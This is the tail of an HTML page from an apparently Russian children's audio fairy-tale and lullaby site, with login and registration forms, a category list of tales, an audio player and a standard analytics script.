				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769340378"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>